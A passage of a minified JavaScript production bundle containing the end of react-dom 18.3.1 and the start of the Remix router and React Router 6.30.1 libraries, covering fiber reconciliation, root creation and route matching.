r=e.pingCache;r!==null&&r.delete(t),t=ce(),e.pingedLanes|=e.suspendedLanes&n,te===e&&(re&n)===n&&(J===4||J===3&&(re&130023424)===re&&500>G()-eo?Mt(e,0):qi|=n),ge(e,t)}function Vc(e,t){t===0&&(e.mode&1?(t=kr,kr<<=1,!(kr&130023424)&&(kr=4194304)):t=1);var n=ce();e=Ze(e,t),e!==null&&(cr(e,t,n),ge(e,n))}function zf(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Vc(e,n)}function Mf(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;l!==null&&(n=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(N(314))}r!==null&&r.delete(t),Vc(e,n)}var Bc;Bc=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||me.current)he=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return he=!1,yf(e,t,n);he=!!(e.flags&131072)}else he=!1,V&&t.flags&1048576&&Qu(t,sl,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Ar(e,t),e=t.pendingProps;var l=cn(t,ae.current);on(t,n),l=Ki(null,t,r,e,l,n);var i=Gi();return t.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,xe(r)?(i=!0,rl(t)):i=!1,t.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Bi(t),l.updater=Ll,t.stateNode=l,l._reactInternals=t,Qs(t,r,e,n),t=Xs(null,t,r,!0,i,n)):(t.tag=0,V&&i&&Oi(t),ue(null,t,l,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Ar(e,t),e=t.pendingProps,l=r._init,r=l(r._payload),t.type=r,l=t.tag=Tf(r),e=Me(r,e),l){case 0:t=Gs(null,t,r,e,n);break e;case 1:t=ua(null,t,r,e,n);break e;case 11:t=oa(null,t,r,e,n);break e;case 14:t=aa(null,t,r,Me(r.type,e),n);break e}throw Error(N(306,r,""))}return t;case 0:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Me(r,l),Gs(e,t,r,l,n);case 1:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Me(r,l),ua(e,t,r,l,n);case 3:e:{if(Ec(t),e===null)throw Error(N(387));r=t.pendingProps,i=t.memoizedState,l=i.element,Ju(e,t),al(t,r,null,n);var o=t.memoizedState;if(r=o.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){l=hn(Error(N(423)),t),t=ca(e,t,r,n,l);break e}else if(r!==l){l=hn(Error(N(424)),t),t=ca(e,t,r,n,l);break e}else for(ye=dt(t.stateNode.containerInfo.firstChild),we=t,V=!0,Te=null,n=Yu(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(dn(),r===l){t=Je(e,t,n);break e}ue(e,t,r,n)}t=t.child}return t;case 5:return qu(t),e===null&&As(t),r=t.type,l=t.pendingProps,i=e!==null?e.memoizedProps:null,o=l.children,Fs(r,l)?o=null:i!==null&&Fs(r,i)&&(t.flags|=32),Sc(e,t),ue(e,t,o,n),t.child;case 6:return e===null&&As(t),null;case 13:return Cc(e,t,n);case 4:return Ai(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=pn(t,null,r,n):ue(e,t,r,n),t.child;case 11:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Me(r,l),oa(e,t,r,l,n);case 7:return ue(e,t,t.pendingProps,n),t.child;case 8:return ue(e,t,t.pendingProps.children,n),t.child;case 12:return ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,l=t.pendingProps,i=t.memoizedProps,o=l.value,F(il,r._currentValue),r._currentValue=o,i!==null)if(De(i.value,o)){if(i.children===l.children&&!me.current){t=Je(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var a=i.dependencies;if(a!==null){o=i.child;for(var u=a.firstContext;u!==null;){if(u.context===r){if(i.tag===1){u=Ge(-1,n&-n),u.tag=2;var c=i.updateQueue;if(c!==null){c=c.shared;var d=c.pending;d===null?u.next=u:(u.next=d.next,d.next=u),c.pending=u}}i.lanes|=n,u=i.alternate,u!==null&&(u.lanes|=n),Hs(i.return,n,t),a.lanes|=n;break}u=u.next}}else if(i.tag===10)o=i.type===t.type?null:i.child;else if(i.tag===18){if(o=i.return,o===null)throw Error(N(341));o.lanes|=n,a=o.alternate,a!==null&&(a.lanes|=n),Hs(o,n,t),o=i.sibling}else o=i.child;if(o!==null)o.return=i;else for(o=i;o!==null;){if(o===t){o=null;break}if(i=o.sibling,i!==null){i.return=o.return,o=i;break}o=o.return}i=o}ue(e,t,l.children,n),t=t.child}return t;case 9:return l=t.type,r=t.pendingProps.children,on(t,n),l=Pe(l),r=r(l),t.flags|=1,ue(e,t,r,n),t.child;case 14:return r=t.type,l=Me(r,t.pendingProps),l=Me(r.type,l),aa(e,t,r,l,n);case 15:return Nc(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Me(r,l),Ar(e,t),t.tag=1,xe(r)?(e=!0,rl(t)):e=!1,on(t,n),yc(t,r,l),Qs(t,r,l,n),Xs(null,t,r,!0,e,n);case 19:return bc(e,t,n);case 22:return kc(e,t,n)}throw Error(N(156,t.tag))};function Ac(e,t){return xu(e,t)}function Rf(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ce(e,t,n,r){return new Rf(e,t,n,r)}function lo(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Tf(e){if(typeof e=="function")return lo(e)?1:0;if(e!=null){if(e=e.$$typeof,e===ki)return 11;if(e===Si)return 14}return 2}function mt(e,t){var n=e.alternate;return n===null?(n=Ce(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Qr(e,t,n,r,l,i){var o=2;if(r=e,typeof e=="function")lo(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case Wt:return Rt(n.children,l,i,t);case Ni:o=8,l|=8;break;case xs:return e=Ce(12,n,t,l|2),e.elementType=xs,e.lanes=i,e;case gs:return e=Ce(13,n,t,l),e.elementType=gs,e.lanes=i,e;case vs:return e=Ce(19,n,t,l),e.elementType=vs,e.lanes=i,e;case qa:return Ml(n,l,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Za:o=10;break e;case Ja:o=9;break e;case ki:o=11;break e;case Si:o=14;break e;case tt:o=16,r=null;break e}throw Error(N(130,e==null?e:typeof e,""))}return t=Ce(o,n,t,l),t.elementType=e,t.type=r,t.lanes=i,t}function Rt(e,t,n,r){return e=Ce(7,e,r,t),e.lanes=n,e}function Ml(e,t,n,r){return e=Ce(22,e,r,t),e.elementType=qa,e.lanes=n,e.stateNode={isHidden:!1},e}function ps(e,t,n){return e=Ce(6,e,null,t),e.lanes=n,e}function fs(e,t,n){return t=Ce(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Of(e,t,n,r,l){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Kl(0),this.expirationTimes=Kl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Kl(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function so(e,t,n,r,l,i,o,a,u){return e=new Of(e,t,n,a,u),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Ce(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Bi(i),e}function If(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Ht,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Hc(e){if(!e)return vt;e=e._reactInternals;e:{if(Vt(e)!==e||e.tag!==1)throw Error(N(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(xe(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(N(171))}if(e.tag===1){var n=e.type;if(xe(n))return Hu(e,n,t)}return t}function Wc(e,t,n,r,l,i,o,a,u){return e=so(n,r,!0,e,l,i,o,a,u),e.context=Hc(null),n=e.current,r=ce(),l=ht(n),i=Ge(r,l),i.callback=t??null,pt(n,i,l),e.current.lanes=l,cr(e,l,r),ge(e,r),e}function Rl(e,t,n,r){var l=t.current,i=ce(),o=ht(l);return n=Hc(n),t.context===null?t.context=n:t.pendingContext=n,t=Ge(i,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=pt(l,t,o),e!==null&&(Ie(e,l,o,i),$r(e,l,o)),o}function xl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function wa(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function io(e,t){wa(e,t),(e=e.alternate)&&wa(e,t)}function Df(){return null}var Qc=typeof reportError=="function"?reportError:function(e){console.error(e)};function oo(e){this._internalRoot=e}Tl.prototype.render=oo.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(N(409));Rl(e,t,null,null)};Tl.prototype.unmount=oo.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Ft(function(){Rl(null,e,null,null)}),t[Ye]=null}};function Tl(e){this._internalRoot=e}Tl.prototype.unstable_scheduleHydration=function(e){if(e){var t=ku();e={blockedOn:null,target:e,priority:t};for(var n=0;n<rt.length&&t!==0&&t<rt[n].priority;n++);rt.splice(n,0,e),n===0&&Eu(e)}};function ao(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Ol(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function ja(){}function Ff(e,t,n,r,l){if(l){if(typeof r=="function"){var i=r;r=function(){var c=xl(o);i.call(c)}}var o=Wc(t,r,e,0,null,!1,!1,"",ja);return e._reactRootContainer=o,e[Ye]=o.current,Jn(e.nodeType===8?e.parentNode:e),Ft(),o}for(;l=e.lastChild;)e.removeChild(l);if(typeof r=="function"){var a=r;r=function(){var c=xl(u);a.call(c)}}var u=so(e,0,!1,null,null,!1,!1,"",ja);return e._reactRootContainer=u,e[Ye]=u.current,Jn(e.nodeType===8?e.parentNode:e),Ft(function(){Rl(t,u,n,r)}),u}function Il(e,t,n,r,l){var i=n._reactRootContainer;if(i){var o=i;if(typeof l=="function"){var a=l;l=function(){var u=xl(o);a.call(u)}}Rl(t,o,e,l)}else o=Ff(n,t,e,l,r);return xl(o)}ju=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Rn(t.pendingLanes);n!==0&&(bi(t,n|1),ge(t,G()),!(I&6)&&(mn=G()+500,kt()))}break;case 13:Ft(function(){var r=Ze(e,1);if(r!==null){var l=ce();Ie(r,e,1,l)}}),io(e,1)}};Pi=function(e){if(e.tag===13){var t=Ze(e,134217728);if(t!==null){var n=ce();Ie(t,e,134217728,n)}io(e,134217728)}};Nu=function(e){if(e.tag===13){var t=ht(e),n=Ze(e,t);if(n!==null){var r=ce();Ie(n,e,t,r)}io(e,t)}};ku=function(){return D};Su=function(e,t){var n=D;try{return D=e,t()}finally{D=n}};Ps=function(e,t,n){switch(t){case"input":if(js(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var l=Cl(r);if(!l)throw Error(N(90));tu(r),js(r,l)}}}break;case"textarea":ru(e,n);break;case"select":t=n.value,t!=null&&nn(e,!!n.multiple,t,!1)}};cu=to;du=Ft;var Uf={usingClientEntryPoint:!1,Events:[pr,Xt,Cl,au,uu,to]},_n={findFiberByHostInstance:Lt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},$f={bundleType:_n.bundleType,version:_n.version,rendererPackageName:_n.rendererPackageName,rendererConfig:_n.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:qe.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=hu(e),e===null?null:e.stateNode},findFiberByHostInstance:_n.findFiberByHostInstance||Df,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Tr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Tr.isDisabled&&Tr.supportsFiber)try{Nl=Tr.inject($f),Ve=Tr}catch{}}Ne.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Uf;Ne.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!ao(t))throw Error(N(200));return If(e,t,null,n)};Ne.createRoot=function(e,t){if(!ao(e))throw Error(N(299));var n=!1,r="",l=Qc;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(l=t.onRecoverableError)),t=so(e,1,!1,null,null,n,!1,r,l),e[Ye]=t.current,Jn(e.nodeType===8?e.parentNode:e),new oo(t)};Ne.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(N(188)):(e=Object.keys(e).join(","),Error(N(268,e)));return e=hu(t),e=e===null?null:e.stateNode,e};Ne.flushSync=function(e){return Ft(e)};Ne.hydrate=function(e,t,n){if(!Ol(t))throw Error(N(200));return Il(null,e,t,!0,n)};Ne.hydrateRoot=function(e,t,n){if(!ao(e))throw Error(N(405));var r=n!=null&&n.hydratedSources||null,l=!1,i="",o=Qc;if(n!=null&&(n.unstable_strictMode===!0&&(l=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(o=n.onRecoverableError)),t=Wc(t,null,e,1,n??null,l,!1,i,o),e[Ye]=t.current,Jn(e),r)for(e=0;e<r.length;e++)n=r[e],l=n._getVersion,l=l(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,l]:t.mutableSourceEagerHydrationData.push(n,l);return new Tl(t)};Ne.render=function(e,t,n){if(!Ol(t))throw Error(N(200));return Il(null,e,t,!1,n)};Ne.unmountComponentAtNode=function(e){if(!Ol(e))throw Error(N(40));return e._reactRootContainer?(Ft(function(){Il(null,null,e,!1,function(){e._reactRootContainer=null,e[Ye]=null})}),!0):!1};Ne.unstable_batchedUpdates=to;Ne.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Ol(n))throw Error(N(200));if(e==null||e._reactInternals===void 0)throw Error(N(38));return Il(e,t,n,!1,r)};Ne.version="18.3.1-next-f1338f8080-20240426";function Kc(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Kc)}catch(e){console.error(e)}}Kc(),Ka.exports=Ne;var Vf=Ka.exports,Gc,Na=Vf;Gc=Na.createRoot,Na.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function or(){return or=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},or.apply(this,arguments)}var ot;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(ot||(ot={}));const ka="popstate";function Bf(e){e===void 0&&(e={});function t(r,l){let{pathname:i,search:o,hash:a}=r.location;return oi("",{pathname:i,search:o,hash:a},l.state&&l.state.usr||null,l.state&&l.state.key||"default")}function n(r,l){return typeof l=="string"?l:gl(l)}return Hf(t,n,null,e)}function Y(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Xc(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function Af(){return Math.random().toString(36).substr(2,8)}function Sa(e,t){return{usr:e.state,key:e.key,idx:t}}function oi(e,t,n,r){return n===void 0&&(n=null),or({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?wn(t):t,{state:n,key:t&&t.key||r||Af()})}function gl(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function wn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function Hf(e,t,n,r){r===void 0&&(r={});let{window:l=document.defaultView,v5Compat:i=!1}=r,o=l.history,a=ot.Pop,u=null,c=d();c==null&&(c=0,o.replaceState(or({},o.state,{idx:c}),""));function d(){return(o.state||{idx:null}).idx}function f(){a=ot.Pop;let S=d(),h=S==null?null:S-c;c=S,u&&u({action:a,location:j.location,delta:h})}function x(S,h){a=ot.Push;let p=oi(j.location,S,h);c=d()+1;let m=Sa(p,c),g=j.createHref(p);try{o.pushState(m,"",g)}catch(y){if(y instanceof DOMException&&y.name==="DataCloneError")throw y;l.location.assign(g)}i&&u&&u({action:a,location:j.location,delta:1})}function w(S,h){a=ot.Replace;let p=oi(j.location,S,h);c=d();let m=Sa(p,c),g=j.createHref(p);o.replaceState(m,"",g),i&&u&&u({action:a,location:j.location,delta:0})}function v(S){let h=l.location.origin!=="null"?l.location.origin:l.location.href,p=typeof S=="string"?S:gl(S);return p=p.replace(/ $/,"%20"),Y(h,"No window.location.(origin|href) available to create URL for href: "+p),new URL(p,h)}let j={get action(){return a},get location(){return e(l,o)},listen(S){if(u)throw new Error("A history only accepts one active listener");return l.addEventListener(ka,f),u=S,()=>{l.removeEventListener(ka,f),u=null}},createHref(S){return t(l,S)},createURL:v,encodeLocation(S){let h=v(S);return{pathname:h.pathname,search:h.search,hash:h.hash}},push:x,replace:w,go(S){return o.go(S)}};return j}var Ea;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Ea||(Ea={}));function Wf(e,t,n){return n===void 0&&(n="/"),Qf(e,t,n,!1)}function Qf(e,t,n,r){let l=typeof t=="string"?wn(t):t,i=uo(l.pathname||"/",n);if(i==null)return null;let o=Yc(e);Kf(o);let a=null;for(let u=0;a==null&&u<o.length;++u){let c=lh(i);a=nh(o[u],c,r)}return a}function Yc(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let l=(i,o,a)=>{let u={relativePath:a===void 0?i.path||"":a,caseSensitive:i.caseSensitive===!0,childrenIndex:o,route:i};u.relativePath.startsWith("/")&&(Y(u.relativePath.startsWith(r),'Absolute route path "'+u.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),u.relativePath=u.relativePath.slice(r.length));let c=xt([r,u.relativePath]),d=n.concat(u);i.children&&i.children.length>0&&(Y(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+c+'".')),Yc(i.children,t,d,c)),!(i.path==null&&!i.index)&&t.push({path:c,score:eh(c,i.index),routesMeta:d})};return e.forEach((i,o)=>{var a;if(i.path===""||!((a=i.path)!=null&&a.includes("?")))l(i,o);else for(let u of Zc(i.path))l(i,o,u)}),t}function Zc(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,l=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return l?[i,""]:[i];let o=Zc(r.join("/")),a=[];return a.push(...o.map(u=>u===""?i:[i,u].join("/"))),l&&a.push(...o),a.map(u=>e.startsWith("/")&&u===""?"/":u)}function Kf(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:th(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const Gf=/^:[\w-]+$/,Xf=3,Yf=2,Zf=1,Jf=10,qf=-2,Ca=e=>e==="*";function eh(e,t){let n=e.split("/"),r=n.length;return n.some(Ca)&&(r+=qf),t&&(r+=Yf),n.filter(l=>!Ca(l)).reduce((l,i)=>l+(Gf.test(i)?Xf:i===""?Zf:Jf),r)}function th(e,t){return e.length===t.length&&e.slice(0,-1).every((r,l)=>r===t[l])?e[e.length-1]-t[t.length-1]:0}function nh(e,t,n){let{routesMeta:r}=e,l={},i="/",o=[];for(let a=0;a<r.length;++a){let u=r[a],c=a===r.length-1,d=i==="/"?t:t.slice(i.length)||"/",f=ba({path:u.relativePath,caseSensitive:u.caseSensitive,end:c},d),x=u.route;if(!f&&c&&n&&!r[r.length-1].route.index&&(f=ba({path:u.relativePath,caseSensitive:u.caseSensitive,end:!1},d)),!f)return null;Object.assign(l,f.params),o.push({params:l,pathname:xt([i,f.pathname]),pathnameBase:ah(xt([i,f.pathnameBase])),route:x}),f.pathnameBase!=="/"&&(i=xt([i,f.pathnameBase]))}return o}function ba(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=rh(e.path,e.caseSensitive,e.end),l=t.match(n);if(!l)return null;let i=l[0],o=i.replace(/(.)\/+$/,"$1"),a=l.slice(1);return{params:r.reduce((c,d,f)=>{let{paramName:x,isOptional:w}=d;if(x==="*"){let j=a[f]||"";o=i.slice(0,i.length-j.length).replace(/(.)\/+$/,"$1")}const v=a[f];return w&&!v?c[x]=void 0:c[x]=(v||"").replace(/%2F/g,"/"),c},{}),pathname:i,pathnameBase:o,pattern:e}}function rh(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),Xc(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],l="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(o,a,u)=>(r.push({paramName:a,isOptional:u!=null}),u?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),l+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?l+="\\/*$":e!==""&&e!=="/"&&(l+="(?:(?=\\/|$))"),[new RegExp(l,t?void 0:"i"),r]}function lh(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Xc(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function uo(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function sh(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:l=""}=typeof e=="string"?wn(e):e;return{pathname:n?n.startsWith("/")?n:ih(n,t):t,search:uh(r),hash:ch(l)}}function ih(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(l=>{l===".."?n.length>1&&n.pop():l!=="."&&n.push(l)}),n.length>1?n.join("/"):"/"}function hs(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function oh(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function Jc(e,t){let n=oh(e);return t?n.map((r,l)=>l===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function qc(e,t,n,r){r===void 0&&(r=!1);let l;typeof e=="string"?l=wn(e):(l=or({},e),Y(!l.pathname||!l.pathname.includes("?"),hs("?","pathname","search",l)),Y(!l.pathname||!l.pathname.includes("#"),hs("#","pathname","hash",l)),Y(!l.search||!l.search.includes("#"),hs("#","search","hash",l)));let i=e===""||l.pathname==="",o=i?"/":l.pathname,a;if(o==null)a=n;else{let f=t.length-1;if(!r&&o.startsWith("..")){let x=o.split("/");for(;x[0]==="..";)x.shift(),f-=1;l.pathname=x.join("/")}a=f>=0?t[f]:"/"}let u=sh(l,a),c=o&&o!=="/"&&o.endsWith("/"),d=(i||o===".")&&n.endsWith("/");return!u.pathname.endsWith("/")&&(c||d)&&(u.pathname+="/"),u}const xt=e=>e.join("/").replace(/\/\/+/g,"/"),ah=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),uh=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,ch=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function dh(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const ed=["post","put","patch","delete"];new Set(ed);const ph=["get",...ed];new Set(ph);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function ar(){return ar=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ar.apply(this,arguments)}const co=k.createContext(null),fh=k.createContext(null),Bt=k.createContext(null),Dl=k.createContext(null),St=k.createContext({outlet:null,matches:[],isDataRoute:!1}),td=k.createContext(null);function hh(e,t){let{relative:n}=t===void 0?{}:t;hr()||Y(!1);let{basename:r,navigator:l}=k.useContext(Bt),{hash:i,pathname:o,search:a}=rd(e,{relative:n}),u=o;return r!=="/"&&(u=o==="/"?r:xt([r,o])),l.createHref({pathname:u,search:a,hash:i})}function hr(){return k.useContext(Dl)!=null}function mr(){return hr()||Y(!1),k.useContext(Dl).location}function nd(e){k.useContext(Bt).static||k.useLayoutEffect(e)}function mh(){let{isDataRoute:e}=k.useContext(St);return e?Ph():xh()}function xh(){hr()||Y(!1);let e=k.useContext(co),{basename:t,future:n,navigator:r}=k.useContext(Bt),{matches:l}=k.useContext(St),{pathname:i}=mr(),o=JSON.stringify(Jc(l,n.v7_relativeSplatPath)),a=k.useRef(!1);return nd(()=>{a.current=!0}),k.useCallback(function(c,d){if(d===void 0&&(d={}),!a.current)return;if(typeof c=="number"){r.go(c);return}let f=qc(c,JSON.parse(o),i,d.relative==="path");e==null&&t!=="/"&&(f.pathname=f.pathname==="/"?t:xt([t,f.pathname])),(d.replace?r.replace:r.push)(f,d.state,d)},[t,r,o,i,e])}function Fl(){let{matches:e}=k.useContext(St),t=e[e.length-1];return t?t.params:{}}function rd(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=k.useContext(Bt),{matches:l}=k.useContext(St),{pathname:i}=mr(),o=JSON.stringify(Jc(l,r.v7_relativeSplatPath));return k.useMemo(()=>qc(e,JSON.parse(o),i,n==="path"),[e,o,i,n])}function gh(e,t){return vh(e,t)}function vh(e,t,n,r){hr()||Y(!1);let{navigator:l}=k.useContext(Bt),{matches:i}=k.useContext(St),o=i[i.length-1],a=o?o.params:{};o&&o.pathname;let u=o?o.pathnameBase:"/";o&&o.route;let c=mr(),d;if(t){var f;let S=typeof t=="string"?wn(t):t;u==="/"||(f=S.pathname)!=null&&f.startsWith(u)||Y(!1),d=S}else d=c;let x=d.pathname||"/",w=x;if(u!=="/"){let S=u.replace(/^\//,"").split("/");w="/"+x.replace(/^\//,"").split("/").slice(S.length).join("/")}let 